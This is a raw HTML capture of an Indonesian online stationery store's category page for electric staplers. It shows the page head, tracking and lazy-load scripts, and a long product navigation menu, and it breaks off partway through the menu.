

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html
body_size: 259021
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Stapler Electric termurah | toko alat tulis sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Stapler Electric ? Beli saja ke toko alat tulis sekolah lengkap Bina Mandiri Stationery, kami menyediakan Stapler Electric untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Stapler Electric - #Stapler #Staples #Remover - Stationery"/>
<meta name="keywords" content="ctgr_Stapler - ctgr-119-D"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Stapler Electric termurah | toko alat tulis sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" />
<link  rel="icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DK639QNWSZ"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6ZCXXB');</script>
<!-- End Google Tag Manager -->

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Stapler&#x20;Electric&#x20;Murah&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Stapler&#x20;Electric&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;distributor&#x20;atk&#x20;terlengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Stapler&#x20;Electric&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Stapler&#x20;Electric&#x20;-&#x20;&#x23;Stapler&#x20;&#x23;Staples&#x20;&#x23;Remover&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.daftarhargaatk.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-stapler-stapler-elektrik category-stapler-elektrik page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor murah jual di padiumkm distributor stationery sekolah lengkap di siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.daftarhargaatk.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvYWxhdC1hbGF0LWthbnRvci9zdGFwbGVyL3N0YXBsZXItZWxla3RyaWsuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.daftarhargaatk.co.id/customer/account/create/" id="idJohGxdUH" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.daftarhargaatk.co.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" aria-label="store logo"><img src="https://www.daftarhargaatk.co.id/media/logo/websites/11/daftarhargaatkcoid-logo-4.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.daftarhargaatk.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.daftarhargaatk.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.daftarhargaatk.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a 